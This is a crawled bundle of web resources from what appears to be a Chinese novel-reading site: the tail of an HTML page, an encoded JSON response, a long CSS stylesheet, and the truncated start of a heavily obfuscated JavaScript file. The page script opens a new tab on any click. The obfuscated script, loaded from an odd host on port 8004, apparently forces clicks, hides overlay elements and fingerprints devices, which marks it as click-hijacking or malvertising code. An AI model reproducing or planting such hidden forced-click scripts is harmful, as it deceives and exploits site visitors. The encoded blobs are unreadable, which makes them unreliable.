        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74dd372c2543421c870370ef5ac25076","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3101.pj1ant.com:8004/d/6533?t=0.12737050519954374
body_size: 1285
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0n}=\"JF6^Y\"g}1KQ1Qs}}@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0}}n}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/V^JDA-iskdmJC}d2Fm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/:LF(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP^Sdm^7F(Ks0mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0}vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://danmeirouwen.net/17mb/style/style.css
body_size: 4993
content:
@charset "utf-8";
body{font: 1px "宋体", "Arial Narrow";background: url('bg.gif');font-size:14px;}
*{margin:0px;padding:0px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:12px; font-weight:normal;}
img{border:0; vertical-align:middle;}
a:link {text-decoration: none;}
.leftpic,.txt,.rightpic,.sub_menu h3,.conterpic,.more,.menu_nav p a,.sub_menu1 h3,.sub_menu2 h3,.sub_menu3 h3,.footer_pic,.branch_menu h3,.infohead .infolink p,.info_menu h3,.info_menu1 h3,.chaptertilebg,.content_title p,.novelbutton p{background: url('tu.png')}

.main{width: 100%;}
.head{height: 50px; position: relative;top: 0px;overflow: hidden;background: #896461;border-bottom:1px solid #a47b7b}
.logo{height: 30px; overflow: hidden;margin-top:10px;margin-left:10px;}
.logo a{font-size: 26px; color: #fff; font-weight: bold;}
.loginbar{position: absolute;right: 5px; top: 10px; width: 130px; height:30px;}
.loginbar p{position: relative;float: left;width:60px; height:30px;line-height: 30px;text-align:center; margin-left:5px; background: #9c827e;border-radius: 5px;}
.loginbar a{color:#fff;font-size:14px;}
.nav{ height: 40px;background: #896461;line-height: 40px;border-top:1px solid #72524f}
.nav ul{margin: auto;}
.nav ul li{float: left; width:20%; text-align: center }
.nav ul li a{color: #FFF;font-size:16px;}
.main1{margin:10px;}
.searchbox{position: relative;height: 30px;}
.searchbox .leftpic{position: absolute; left: 0px; width: 28px; height: 50px;background-position: -0px -77px; }
.searchbox .txt{position: absolute; left: 26px;right:70px; background-position: -0px -0px; height: 30px;}
.searchbox .rightpic{position: absolute; right: 0px; background-position: -50px -77px; width: 70px; height: 30px;}
.searchbox #txt1{position: absolute;top: 3px; left: 0px; right: 50px;height: 23px; width: 100%; border: 0; background: #F7F7EF;}
.searchbox #txt2{position: absolute;top: 6px; right: -60px;z-index: 1; background:none; border: none; color: #FFF;}

.sub_menu{position: relative; top:20px;}
.sub_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu .more a{display: block;}
.menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.menu_nav p{float: left; width: 20%;}
.menu_nav p a{ background-position: -0px -127px; padding-left: 10px;color: #8F5042;}
.sub_menu .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu .list .p3 a{color: #999;}

.sub_menu1{position: relative; top:18px; margin:10px 10px 0px 10px;font-size:14px;}
.sub_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu1 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu1 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu1 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu1 .more a{display: block;}
.sub_menu1 .list{margin:10px 0px;}
.sub_menu1 .list li{float: left; width: 23%;overflow: hidden;margin:0px 1%;text-align: center; }
.sub_menu1 .list .p2{overflow: hidden;height:20px;line-height:20px;text-align:center;font-size:12px;}
.sub_menu1 .list .p3 {line-height: 16px; height: 16px;overflow:hidden;text-align:center;font-size:12px;color:#999}
.sub_menu1 .list .p3 a{color: #999;}

.sub_menu2{position: relative; top:5px; margin:20px 5px 0px 5px; font-size:14px;clear: both;top: 35px;}
.sub_menu2 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu2 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu2 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu2 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu2 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu2 .more a{display: block;}
.sub_menu2 .article{position: relative; margin:10px;}
.sub_menu2 .article .pic{width: 80px;}
.sub_menu2 .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.sub_menu2 .content h6{ height: 18px; overflow: hidden;background: none;}
.sub_menu2 .content h6 a{font-size: 14px;}
.sub_menu2 .content .leftpic{position: absolute; top: 10px;left: 0px; right: 0px; background-position: -0px -290px; height: 10px;}
.sub_menu2 .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.sub_menu2 .content .author{margin-top: 5px;}
.sub_menu2 .content .author a{color: #666;}
.sub_menu2 .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height:20px;}
.sub_menu2 .article .list{ margin-top: 10px;}
.sub_menu2 .list li{height:30px; line-height:30px; overflow: hidden; color: #999;}
.sub_menu2 .list .s1{margin-right: 10px;float:left;}
.sub_menu2 .list .s1 a{color: #999;}
.sub_menu2 .list .s2{margin-right: 10px;float:left;overflow: hidden;max-width: 65%;}
.sub_menu2 .list .s3{margin-left: 10px;float: right;}
.sub_menu2 .list .s3 a{color: #666;}

.sub_menu3{position: relative; top:30px; padding-bottom: 30px;margin:10px 10px 0px 10px}
.sub_menu3 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu3 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu3 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu3 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu3 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu3 .more a{display: block;}
.sub_menu3 .menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.sub_menu3 .menu_nav p{frloat: left; width: 25%;}
.sub_menu3 .menu_nav p a{ background-position: -0px -125px; padding-left: 10px; color: #8F5042;}
.sub_menu3 .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu3 .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu3 .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu3 .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu3 .list .p3 a{color: #999;}
.sub_menu3 .menu_nav1{margin-top: 20px;}
.sub_menu3 .list_xm{ margin-top: 10px;margin-left: 5px;}
.sub_menu3 .list_xm li{height: 30px; line-height: 30px; overflow: hidden; color: #999;border-bottom:1px solid #ddd}
.sub_menu3 .list_xm .s1{margin-right: 10px;}
.sub_menu3 .list_xm .s1 a{color: #999;}
.sub_menu3 .list_xm .s2{margin-right: 10px;}
.sub_menu3 .list_xm .s3{margin-left: 10px;float:right;}
.sub_menu3 .list_xm .s3 a{color: #333;}

.footer{ margin:10px;margin-top:20px;}
.footer .main1{margin:10px 0px;}
.footer .footer_info{float: left; height: 20px; line-height: 20px; overflow: hidden; width: 60%;margin-top:20px;}
.footer .footer_info span{margin-right: 5px; margin-left: 5px;}
.footer .footer_info a{color: #666;}
.footer .footer_pic{float: right;background-position: -10px -445px; width: 100px; height: 100px;}
/* 分类页 */
.branch_menu{position: relative; margin-top:20px;}
.branch_menu h3{background-position: -0px -204px; width: 100px; height: 48px; line-height: 48px;overflow: hidden;margin-left:5px;}
.branch_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.branch_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px;  }
.branch_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.branch_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.branch_menu .more a{display: block;}
.branch_menu .menu_nav{margin:10px;height: auto;}
.branch_menu .menu_nav li{float: left; width: 25%; height: 30px; line-height: 30px; overflow: hidden;font-size:14px;text-align: center;}
.branch_menu .menu_nav li a{display: block; }
.branch_menu .menu_nav .this a{height:28px;line-height:28px;font-weight:bold;border-bottom:1px solid #ccc}
.branch_menu .menu_nav .pp{margin-right: 0px;}
.branch_menu .menu_nav li a{background-position:-0px -125px;color:#8F5042;}
.branch_menu .article{position: relative; margin-top: 10px; width: 95%; margin-left: 15px; margin-bottom: 15px;}
.branch_menu .article .pic{width: 80px;}
.branch_menu .article .content{left: 85px;right:0px; top: 0px;}
.branch_menu .content h6{ height: 18px; overflow: hidden;}
.branch_menu .content h6 a{font-size: 14px;}
.branch_menu .content .leftpic{position: absolute; top: 20px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.branch_menu .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.branch_menu .content .author{margin-top: 5px;}
.branch_menu .content .author a{color: #666;}
.branch_menu .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height: 20px;}
.infohead{position: relative;margin:10px;margin-top:20px;}
.infohead .cataloginfo{left: 10px; top: 0px; height: 120px; right: 0px; }
.infohead .cataloginfo h3{background-position: -0px -204px; height: 20px; font-size: 16px; line-height: 20px; overflow: hidden;}
.infohead .leftpic{position: absolute; top: 23px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.infohead .rightpic{position: absolute; top: 16px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.infohead .infotype{margin-top: 15px;}
.infohead .infotype p{color: #999;height: 22px; line-height: 22px; overflow: hidden;}
.infohead .infotype a{color:#666}
.infohead .infolink{height: 45px; line-height:45px;overflow: hidden; margin-top: 15px;}
.infohead .infolink li{ float: left; width:25%;}
.infohead .infolink p{background-position: -240px -210px; height: 43px; width:120px;}
.infohead .infolink p a{color: #712125; padding-left: 15px; }
.infohead .intro{margin-top: 15px; color: #999; line-height: 150%}
.infohead .intro p{text-indent: 2em;}
.info_menu{position: relative;}
.info_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu .more a{display: block;}
.info_menu .list{margin:10px;}
.info_menu .list li{float: left; width: 100%;overflow: hidden;text-align: center }
.info_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.info_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.info_menu .list .p3 a{color: #999;}
.info_menu1{position:relative;padding-bottom:20px;margin-top:20px;}
.info_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu1 .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu1 .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu1 .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu1 .more a{display: block;}
.info_menu1 .list_xm{ margin:10px;}
.info_menu1 .list_xm li{height: 35px; line-height: 35px; border-bottom: 1px dashed #E9CBCB;overflow: hidden; color: #999;font-size:14px;}
.info_menu1 .gochapter{font-size:14px;text-align: center;height:40px;line-height: 40px;border-bottom: 1px solid #E9CBCB}

.chapterlist .chapters{margin:10px;}
.chapterlist .chapters li{height:35px; line-height:35px;overflow:hidden;border-bottom: 1px dashed #E9CBCB;font-size: 14px;}
.chapterlist .paixu{position: relative;}
.chapterlist .paixu .t1{font-size:14px;margin:10px;height:40px; line-height:40px;border-bottom:1px solid #7f615d}
.chapterlist .paixu .t2{position: absolute;top:10px;right:10px;}
.chapterlist .paixu .t2 a{padding:3px 7px;border:1px solid #7f615d;border-radius: 3px;margin-left:5px;}
.chapterlist .paixu .this{background-color: #7f615d;color:#fff}
.content_top{height: 40px; background: #896461; line-height: 35px;}
.content_top li{float: left; width: 25%; text-align: center; height: 40px; overflow: hidden;}
.content_top a{color:#FFF;font-size:14px;display:block;height:25px;line-height:25px;border-radius:3px; margin:0px 5px;margin-top:10px;}
.content_title{position: relative;height: 80px; overflow: hidden;}
.content_title h1{height: 50px; line-height: 50px;font-size:16px;  margin: 0px auto;text-align: center; overflow: hidden;}
.chaptertilebg{position:absolute;top:0px;left:50%;margin-left:-90px;width:180px;height:50px;background-position: -75px -310px;}
.content_button{position: relative; height: 30px;font-size: 12px;}
.content_button p{float: left;}
.content_button .button_left{position: absolute; left: 30px; width: 120px; height: 25px;}
.content_button .button_left p{ background-position: -71px -120px; width: 40px; height: 24px; line-height: 24px;text-align: center}
.content_button .button_left p a{color: #FFF;}
.content_button .button_right{position: absolute; right: 5px; width:110px; height: 25px;}
.content_button .button_right p{background-position: -205px -120px; width:25px; height: 25px; line-height: 25px;text-align:center;margin-left:5px; }
.content_button .button_right p a{color: #FFF;}
.novelcontent{padding:10px;line-height: 150%;font-size:16px;font-family:"microsoft yahei"}
.novelbutton{margin:20px 0px;font-size: 12px;line-height: 25px;}
.novelbutton li{float:left;width:25%;}
.novelbutton p{margin: 0px auto;height:25px;line-height: 25px;text-align: center; }
.novelbutton p a{color: #FFF; }
.novelbutton .p1{background-position: -132px -119px;width: 51px;}
.novelbutton .p2{background-position: -253px -119px;width: 67px;}
.novelbutton .p3{}
.currency_head{position: relative; height: 40px; line-height: 40px; background: #84605C}
.currency_head h1 a{color:#fff}
.currency_head .return{position: absolute; left: 10px; top: 7px; width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .return a{color: #FFF; font-weight: bold;}
.currency_head h1{margin: 0px auto; text-align: center; font-size: 14px; color: #FFF; font-weight: bold;}
.currency_head .homepage{position: absolute; right: 10px; top: 7px;width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .homepage a{color: #FFF;font-weight: bold;}

.login{margin:30px 10px;font-size:14px;}
.loginblock{position:relative;border-bottom: 1px solid #e2e2dd;height:60px;overflow: hidden;}
.loginblock .l{position:absolute;left:0px;top:24px;width:60px;text-align:left;}
.loginblock .r{position:absolute;top:17px;left:60px;right:10px;max-width: 300px;}
.loginsave p{position:absolute;top:22px;left:0px;}
.loginsave input{position:absolute;top:15px;left:110px;height:30px;width:30px;}
.loginblock .r .p1{height:25px;line-height: 25px;width:100%;border:1px solid #c79f99;border-radius:3px;}
.loginblock .r .p2{height:25px;line-height: 25px;width:30%;border:1px solid #c79f99;border-radius:3px;margin-right:10px;}
.loginblock .r .logincode .p1{width:auto;}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #7f615d;background:#7f615d;color:#fff;border-radius: 3px;height:30px;line-height: 30px;width:100px;margin:15px 10px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #b5918c}
.userinfo .mybook a{color:red}
.foot{background: #8D6661; height: 35px; line-height: 35px; text-align: center; width: 96%; margin: 10px auto; border-radius: 5px;}
.foot li{float:left;width: 25%;}
.foot li a{color: #FFF;}
#login_email1{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px; }
#register_code{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px;}
.login_currency{width: 97%; height: 30px; margin: 5px auto; line-height: 21px; position: relative;}
.register_txt{position: absolute; left: 40px; top: 0px; right: 0px; width: 95%;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#6C2325; }
.search{ width: 97%; margin: 10px auto;}
.search .key{height:25px;width:95%;line-height:20px; border:0px;color:#8D6661;text-indent:5px;font-size:16px;}
.search .go{height:24px;width:35px; border:0px; background-color:transparent; z-index:9999;}
.search .type{background-color:#fff; border:1px solid #CCC;width:50px; height:25px; line-height:25px; text-align:center; font-weight:bold; color:#8D6661; border-right: 0px; }
.searchresult{margin:10px;min-height:300px;}
.searchresult .p1{height:30px;line-height: 30px;border-bottom: 1px solid #b5918c;margin-bottom:10px;}
.searchresult .p2{border:1px solid #b5918c;padding:10px;border-radius:5px;margin:20px 0px 200px 0px;color:#999}
.searchresult .sone{height:30px;line-height: 30px;color:#999;}
.searchresult .sone .author a{color:#999}
.book_content{width: 97%; margin: 10px auto;}
.bookcasetitle{height:40px;line-height: 40px;border-bottom: 1px solid #D1BFBD;text-align: center}
.book_content .p1{font-weight: bold;}
.book_content .content_frame{ width:95%;border-bottom:1px solid #D1BFBD; margin: 10px auto;padding-bottom:10px;}
.book_content .content_frame p{height: 30px; line-height: 30px;color:#6C2325;overflow: hidden;}
.book_content .content_frame p a{color: #333;}
.book_content .content_frame .case_del a{display:block;color:#fff;width:80px;background: #816863;text-align: center;border-radius: 3px;}
.ranking_list{ margin:20px 10px 10px 10px;overflow: hidden}
.ranking_list li{float: left; width: 25%; text-align: center; margin-bottom: 10px; overflow: hidden;}
.ranking_list li p{height: 25px; line-height: 25px;margin:0px 5px; border: 1px solid #8D6661; border-radius: 3px;}
.ranking_list li a{color:#552021}
.ranking_list .curr p{background: #7f615d;}
.ranking_list .curr a{color:#fff}
.ranking_general{margin: 10px}
.articlegeneral{position: relative; height: 35px; line-height: 35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB;}
.articlegeneral a{color: #6C2325;}
.articlegeneral .p1{float: left;color:#666}
.articlegeneral .p2{float: left;}
.articlegeneral .p3{position: absolute; right: 0px; }
.articlegeneral .p3 a{color: #666;}
.page{text-align: center;color: #8D6661;line-height: 40px;}
.page a{height: 25px ;width: 34px; background: #8D6661; padding: 4px 10px 4px 10px; margin: 0px 10px 15px 0px; border-radius: 3px; color: #FFF;}
.page input{height: 25px; width: 50px; background: #8D6661; color: #FFF; margin-left: 5px;border:1px solid #7f615d;border-radius:3px;}
.page #pageinput{height:23px;line-height:23px;background: #FFF; color: #000;padding:0px 5px;}
.fullbox{margin:10px;}
.full_content{position: relative; height: 35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.full_content a{ color: #6C2325;}
.full_content .p1{float: left;color:#666}
.full_content .p2{float: left;}
.full_content .p3{position: absolute; right: 0px; }
.full_content .p3 a{color: #666;}
.author_box{width: 96%;margin: 10px auto 10px auto; border: 1px solid #E9CBCB; padding: 10px 0px 10px 0px; border-radius: 5px;}
.author_novel{color: #666; text-align: center;margin-top: 5px; margin-bottom: 10px;}
.author_novel span{margin-right: 5px;color: #6C2325; border: 1px solid #ccc; padding: 3px 5px 5px 7px; border-radius: 5px;}
.author_content{position: relative; height:40px; line-height:40px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.author_content a{ color: #8D6661;font-weight: normal;}
.author_content .p1{float:left;}
.author_content .p2{float:left;}
.author_content .p3{position: absolute; right: 0px; }
.author_content .p3 a{color: #666;}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #b5918c;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #b5918c;height:30px;line-height: 30px;overflow: hidden;}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #b5918c;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #b5918c;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.jumpcon{border:1px solid #b5918c;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #fff}
.bottomad{margin:10px;}











--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://306533tg.duzehc.com:8004/sc/6533?n=fmizunts
body_size: 47413
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/s}0}mJC}d2Fm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/s}0}mJC}d2Fm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"gn00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_